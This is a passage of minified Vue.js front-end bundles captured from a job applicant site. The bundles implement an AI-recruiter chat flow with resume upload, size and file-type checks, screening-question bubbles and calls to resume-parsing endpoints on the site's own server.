const d = window.Vue.resolveComponent, u = window.Vue.createElementVNode, M = window.Vue.toDisplayString, p = window.Vue.withCtx, m = window.Vue.createVNode, C = window.Vue.createElementBlock, j = window.Vue.createTextVNode, L = window.Vue.Fragment, Q = { key: 0 }, z = { class: "caption" }, E = { style: { visibility: "hidden", height: "0px" } }, $ = window.Vue.computed, O = window.Vue.onMounted, P = window.Vue.onUpdated, H = window.Vue.ref, v = 10, A = 20, J = /* @__PURE__ */ D({
  __name: "AIRecruiterAgentMessageResumeUpload",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(V) {
    const f = N(), t = V, i = H(!1), x = $(() => {
      if (!e.resume.fileName)
        return "No file uploaded";
      if (e.resume.fileName.length <= A)
        return e.resume.fileName;
      const o = A - 10;
      return `${e.resume.fileName.substring(0, o)}...${e.resume.fileName.substring(e.resume.fileName.length - 7)}`;
    });
    O(() => {
      t.isCurrentMessage === !0 && w();
    }), P(() => {
      t.scrollToBottom();
    });
    function w() {
      document.getElementById("file-upload")?.click();
    }
    async function F(o) {
      i.value = !0, e.resume.status = n.Uploading, t.isCurrentMessage === !0 && (t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageResumeProcessing")), t.goToNextMessage());
      const s = o.fileData.match(/^data:([^;]+);/)?.[1];
      if (s && ["application/pdf", "application/msword", "application/vnd.openxmlformats-officedocument.wordprocessingml.document"].includes(s) === !1) {
        e.resume.status = n.WrongMimeType, i.value = !1;
        return;
      }
      const c = o.fileData.split(",")[1];
      if ((c.length * 3 / 4 - (c.endsWith("==") ? 2 : c.endsWith("=") ? 1 : 0)) / (1024 * 1024) > v) {
        e.resume.status = n.FileTooLarge, i.value = !1;
        return;
      }
      const a = await f.post(`/core/ai-recruiter-agent/${f.currentRouteData.domain_id}/parse-and-match-job-listings`, {
        fileName: o.fileName,
        fileData: o.fileData,
        chatId: e.chatId,
        skills: e.resume.skills
      });
      if (a.success === !0 && a.data.skills.length > 0) {
        e.chatId = a.data.chatId, e.resume.skills = a.data.skills, e.jobs = a.data.searchResults;
        const y = a.data.searchResults.length > 0;
        t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: a.data.searchResults }, y)), y && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: a.data.searchResults }));
      } else {
        e.resume.status = n.FailedUpload, i.value = !1;
        return;
      }
      e.resume.status = n.SuccessUploaded, e.resume.fileName = o.fileName, e.resume.fileData = o.fileData, i.value = !1;
    }
    return (o, s) => {
      const h = d("w-progress"), c = d("w-flex"), _ = d("w-card"), b = d("w-button");
      return r(), C(L, null, [
        m(c, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: p(() => [
            i.value === !1 ? (r(), g(R, {
              key: 0,
              id: "file-upload-icon",
              icon: l(e).resume.status === l(n).SuccessUploaded ? l(S) : l(U),
              xl: "",
              width: "30px",
              "bg-color": l(e).resume.status === l(n).SuccessUploaded ? "green" : "light-blue-dark3",
              color: "white",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon", "bg-color"])) : (r(), g(h, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })),
            s[0] || (s[0] = u("h3", null, [
              u("b", null, "Upload Resume")
            ], -1)),
            u("div", { class: "caption size--xs" }, "PDF, DOC, DOCX (Max " + M(v) + "mb)")
          ]),
          _: 1
        }),
        l(e).resume.status === l(n).SuccessUploaded ? (r(), C("div", Q, [
          s[1] || (s[1] = u("span", { class: "caption" }, "Uploaded", -1)),
          m(_, null, {
            default: p(() => [
              m(c, { "justify-space-between": "" }, {
                default: p(() => [
                  u("span", z, M(x.value), 1)
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ])) : (r(), g(b, {
          key: 1,
          class: "fill-width py4 my1",
          "bg-color": "light-blue-dark3",
          color: "white",
          disabled: i.value,
          onClick: w
        }, {
          default: p(() => s[2] || (s[2] = [
            j(" Choose File ")
          ])),
          _: 1
        }, 8, ["disabled"])),
        s[3] || (s[3] = u("span", { class: "caption" }, "Don't worry, we only use this to match you with relevant jobs.", -1)),
        u("div", E, [
          m(k, {
            "file-types-to-display": [".pdf", ".doc", ".docx"],
            onUpdateFileInfo: F
          })
        ])
      ], 64);
    };
  }
});
const W = /* @__PURE__ */ B(J, [["__scopeId", "data-v-91255b5d"]]), ee = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: W
}, Symbol.toStringTag, { value: "Module" }));
export {
  W as A,
  ee as a,
  U as m
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/CtaChatBubbleContainer-66c11f82.js
body_size: 469
content:
import { _ as n } from "./CtaChatBubbleText-9c6aa28f.js";
import s from "./CtaChatBubbleResumeUpload-d20e2351.js";
import { _ as i } from "./CtaChatBubbleConsent-c677a0d4.js";
import { _ as c } from "./CtaChatBubbleBasicInfo-083139d7.js";
import { _ as p } from "./CtaChatBubbleSqCheckbox-ccd3c425.js";
import { _ as l } from "./CtaChatBubbleSqSelect-41f3a591.js";
import { _ as m } from "./CtaChatBubbleSqMultiSelect-c5856a0f.js";
import { _ as r } from "./CtaChatBubbleSqText-8af16f70.js";
import { _ as u } from "./CtaChatBubbleSqTextarea-d654b7ee.js";
import _ from "./CtaChatBubbleReview-2cedb82d.js";
import { _ as b } from "./CtaChatBubbleSubmitApplication-0a0b51ea.js";
import { _ as C } from "./public-career-site-3969d40d.js";
const f = {
  CtaChatBubbleText: n,
  CtaChatBubbleResumeUpload: s,
  CtaChatBubbleBasicInfo: c,
  CtaChatBubbleSqCheckbox: p,
  CtaChatBubbleSqSelect: l,
  CtaChatBubbleSqMultiselect: m,
  CtaChatBubbleSqText: r,
  CtaChatBubbleSqTextarea: u,
  CtaChatBubbleConsent: i,
  CtaChatBubbleReview: _,
  CtaChatBubbleSubmitApplication: b
  // Add new components here as needed
};
function d(e) {
  return f[e] || null;
}
const B = window.Vue.defineComponent, h = window.Vue.unref, g = window.Vue.resolveDynamicComponent, w = window.Vue.mergeProps, a = window.Vue.openBlock, x = window.Vue.createBlock, y = window.Vue.createElementBlock, S = { class: "message-bubble bd2 bdrs2 px5 py2 mb2" }, v = /* @__PURE__ */ B({
  __name: "CtaChatBubbleContainer",
  props: {
    bubbleData: {},
    goToNextMessage: { type: Function },
    isCurrentMessage: { type: Boolean },
    applicationState: {},
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  },
  setup(e) {
    const t = e, o = d(t.bubbleData.componentName);
    return (V, $) => (a(), y("div", S, [
      (a(), x(g(h(o)), w(t.bubbleData, {
        "is-current-message": t.isCurrentMessage,
        "go-to-next-message": t.goToNextMessage,
        "application-state": t.applicationState,
        "set-application-status": t.setApplicationStatus,
        "set-application-section-validity": t.setApplicationSectionValidity
      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))
    ]));
  }
});
const U = /* @__PURE__ */ C(v, [["__scopeId", "data-v-df35828b"]]);
export {
  U as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-9c266f12.js
body_size: 1113
content:
import { A as p } from "./ApIcon-4fc96c14.js";
import { a as o, A as n } from "./AIRecruiterAgent-599ec5da.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-7d6dad32.js";
import y from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-ecde35d6.js";
import { _ as b } from "./public-career-site-3969d40d.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, C = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, R = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ C({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r, skillsSource: "resume" })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), R(y, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ b(x, [["__scopeId", "data-v-e91d4bae"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-41f3a591.js
body_size: 803
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-177ae85d.js";
import "./public-career-site-3969d40d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/ChatToApplyMessageContainer-f964532c.js
body_size: 1654
content:
import { a as z, _ as F } from "./public-career-site-3969d40d.js";
import { A as G } from "./ApIcon-4fc96c14.js";
import { m as U } from "./close-thick-662d258e.js";
import D from "./CtaChatBubbleContainer-66c11f82.js";
import { s as H } from "./scrollToBottom-201c6a98.js";
import { C as h } from "./CtaApplicationState-92f23d3b.js";
const q = window.Vue.defineComponent, r = window.Vue.unref, c = window.Vue.resolveComponent, o = window.Vue.createVNode, a = window.Vue.withCtx, u = window.Vue.openBlock, C = window.Vue.createBlock, Q = window.Vue.createCommentVNode, V = window.Vue.normalizeClass, J = window.Vue.renderList, K = window.Vue.Fragment, y = window.Vue.createElementBlock, O = window.Vue.mergeProps, R = window.Vue.TransitionGroup, B = window.Vue.createElementVNode, W = { id: "chat-to-apply-messages-panel" }, g = window.Vue.computed, X = window.Vue.inject, Y = window.Vue.onMounted, f = window.Vue.ref, Z = 1200, ee = /* @__PURE__ */ q({
  __name: "ChatToApplyMessageContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    setApplicationSectionValidity: {},
    applicationState: {},
    tallHeight: { type: Boolean, default: !1 },
    canCloseCta: { type: Boolean, default: !1 }
  },
  emits: ["update:applicationState"],
  setup(k, { emit: S }) {
    const s = k, x = S, b = z(), _ = X("$waveui"), A = g(() => _.breakpoint.width ? _.breakpoint.width < 500 : !1), T = g(() => s.tallHeight || A.value ? "mobile-height" : "desktop-height"), i = f([...s.messages]), l = f([]), p = f(), d = i.value.length, M = g(() => d > 0 ? Math.round((d - i.value.length) / d * 100) : 0);
    let m = null;
    function w() {
      if (i.value.length > 0) {
        const e = i.value.shift();
        e && (e.messageIndex = l.value.length, p.value = e, I(e));
      }
    }
    async function I(e) {
      l.value.push(e), await new Promise((t) => setTimeout(t, 100)), E(), e.autoAdvance && (await new Promise((t) => setTimeout(t, Z)), w());
    }
    function E() {
      m || (m = document.getElementById("chat-to-apply-messages-container")), H(m);
    }
    Y(() => {
      l.value.length === 0 && w();
    });
    function P(e) {
      x("update:applicationState", { ...s.applicationState, isValid: e === 0, errorCount: e });
    }
    return (e, t) => {
      const N = c("w-progress"), $ = c("w-confirm"), v = c("w-flex"), L = c("w-form");
      return u(), y("div", W, [
        o(L, {
          ref: "applicationFormComponent",
          "error-placeholders": !0,
          readonly: e.applicationState.status !== r(h).InProgress,
          onError: t[1] || (t[1] = (n) => {
            r(b).toastError("Uh-oh! Looks like something is off. Please correct the highlighted fields.");
          }),
          "onUpdate:errorsCount": P
        }, {
          default: a(() => [
            o(v, {
              class: V(e.canCloseCta ? "pl2 pr1" : "py3 px2"),
              row: "",
              "align-center": "",
              "justify-space-between": ""
            }, {
              default: a(() => [
                o(N, {
                  "model-value": M.value,
                  color: "accent",
                  size: "0.5em",
                  round: "",
                  "round-cap": "",
                  class: "flex-grow-1"
                }, null, 8, ["model-value"]),
                e.canCloseCta ? (u(), C($, {
                  key: 0,
                  color: "accent",
                  style: { border: "none", "background-color": "initial" },
                  question: "Leaving now means we'll lose your application details. Do you want to leave?",
                  onConfirm: t[0] || (t[0] = (n) => s.setApplicationStatus(r(h).Closing))
                }, {
                  default: a(() => [
                    o(G, { icon: r(U) }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : Q("", !0)
              ]),
              _: 1
            }, 8, ["class"]),
            B("div", {
              id: "chat-to-apply-messages-container",
              class: V(["bdrs1 pt3", T.value])
            }, [
              o(v, {
                column: "",
                "fill-height": "",
                "align-center": ""
              }, {
                default: a(() => [
                  o(R, {
                    name: "slide-up",
                    appear: ""
                  }, {
                    default: a(() => [
                      (u(!0), y(K, null, J(l.value, (n, j) => (u(), C(D, O({
                        key: j,
                        ref_for: !0
                      }, { bubbleData: n }, {
                        "is-current-message": p.value?.messageIndex === n.messageIndex,
                        "go-to-next-message": p.value?.messageIndex === n.messageIndex ? w : () => {
                        },
                        "application-state": e.applicationState,
                        "set-application-status": e.setApplicationStatus,
                        "set-application-section-validity": e.setApplicationSectionValidity
                      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))), 128))
                    ]),
                    _: 1
                  }),
                  t[2] || (t[2] = B("div", { class: "ma-4 do-not-remove-this-div" }, " ", -1))
                ]),
                _: 1
              })
            ], 2)
          ]),
          _: 1
        }, 8, ["readonly"])
      ]);
    };
  }
});
const le = /* @__PURE__ */ F(ee, [["__scopeId", "data-v-92d720ee"]]);
export {
  le as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/CtaChatBubbleResumeUpload-d20e2351.js
body_size: 1591
content:
import "./date-177ae85d.js";
import { u as S, a as U, _ as T } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { c as I } from "./CtaChatBubble-3230c99d.js";
import { A } from "./ApIcon-4fc96c14.js";
import { F as G } from "./FileUpload-070a6496.js";
import { a as M } from "./ChatToApply-940b58e5.js";
const P = {
  ...I
}, H = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v6h6v-6h4l-7-7l-7 7h4m3-4.2L14.2 8H13v6h-2V8H9.8L12 5.8M19 18H5v2h14v-2Z"/>'
}, O = H, j = window.Vue.mergeDefaults, L = window.Vue.defineComponent, J = window.Vue.unref, u = window.Vue.openBlock, w = window.Vue.createBlock, C = window.Vue.createCommentVNode, _ = window.Vue.resolveComponent, c = window.Vue.createElementVNode, W = window.Vue.toDisplayString, h = window.Vue.withCtx, y = window.Vue.createVNode, g = window.Vue.createTextVNode, V = window.Vue.createElementBlock, z = { class: "do-not-remove-this-div" }, K = { class: "pt2" }, X = { style: { visibility: "hidden", height: "0px" } }, Z = {
  key: 1,
  class: "mt2 pt2 bdt1"
}, q = window.Vue.computed, Q = window.Vue.inject, s = window.Vue.ref, Y = /* @__PURE__ */ L({
  __name: "CtaChatBubbleResumeUpload",
  props: /* @__PURE__ */ j({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, P),
  setup(k) {
    const x = k, N = S(), n = U(), o = Q(M), b = s("No File Chosen"), r = s(!1), m = s(!1), t = s(!1), f = s(!1), d = s(!1);
    (o.value.resumeFile ?? null) !== null && (o.value.resumeFile.fileName ?? null) !== null && (o.value.resumeFile.fileData ?? null) !== null && o.value.resumeFile;
    const B = q(() => !d.value && !t.value);
    function F(a) {
      D(a);
    }
    async function D(a) {
      if (t.value) {
        n.toastError("Please wait for the current upload to finish.");
        return;
      }
      if (r.value = !1, f.value = !1, b.value = a.fileName || "No File Chosen", o.value.resumeFile = a, d.value) {
        t.value = !0, setTimeout(() => {
          n.toastSuccess("Resume uploaded!"), m.value = !0, t.value = !1;
        }, 3e3);
        return;
      }
      t.value = !0;
      const e = setTimeout(() => {
        m.value || (n.toastError("The resume upload is taking longer than expected. We will skip it for now and alert you if it is successful.", 10), f.value = !0, v());
      }, 15e3), i = await N.post("/core/chat-to-apply/parse-resume", {
        file: a.fileData,
        fileName: a.fileName
      });
      if (f.value || clearTimeout(e), i.success === !1) {
        n.toastError(i.message), t.value = !1;
        return;
      }
      if (n.toastSuccess("Resume uploaded!"), !d.value) {
        const p = i.data;
        for (const l in p)
          l in o.value.basicInfo && (o.value.basicInfo[l] = p[l]);
      }
      t.value = !1, r.value = !1, m.value = !0, v();
    }
    function R() {
      document.getElementById("file-upload")?.click();
    }
    function E() {
      o.value.resumeFile = null, r.value = !0, v();
    }
    function v() {
      d.value = !0, x.goToNextMessage();
    }
    return (a, e) => {
      const i = _("w-progress"), p = _("w-flex"), l = _("w-button");
      return u(), V("div", z, [
        y(p, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: h(() => [
            t.value ? (u(), w(i, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })) : (u(), w(A, {
              key: 0,
              id: "file-upload-icon",
              icon: J(O),
              xl: "",
              width: "30px",
              color: "accent",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon"])),
            e[0] || (e[0] = c("h3", null, [
              c("b", null, "Upload Resume")
            ], -1)),
            e[1] || (e[1] = c("div", { class: "caption size--xs" }, "PDF, DOCX, DOC, JPG, JPEG, PNG", -1)),
            c("div", K, W(b.value), 1)
          ]),
          _: 1
        }),
        y(l, {
          class: "fill-width py4 my1",
          "bg-color": "accent",
          color: "white",
          disabled: t.value,
          onClick: R
        }, {
          default: h(() => e[2] || (e[2] = [
            g(" Upload Resume ")
          ])),
          _: 1
        }, 8, ["disabled"]),
        B.value ? (u(), w(l, {
          key: 0,
          text: "",
          class: "fill-width py4 my1",
          color: "blue-grey-light1",
          onClick: E
        }, {
          default: h(() => e[3] || (e[3] = [
            g(" skip for now ")
          ])),
          _: 1
        })) : C("", !0),
        c("div", X, [
          y(G, { onUpdateFileInfo: F })
        ]),
        r.value ? (u(), V("div", Z, " No problem. We'll skip the resume for now. Someone from our HR team may reach out later if they need any additional info. ")) : C("", !0)
      ]);
    };
  }
});
const ie = /* @__PURE__ */ T(Y, [["__scopeId", "data-v-827c7d20"]]);
export {
  ie as default
};
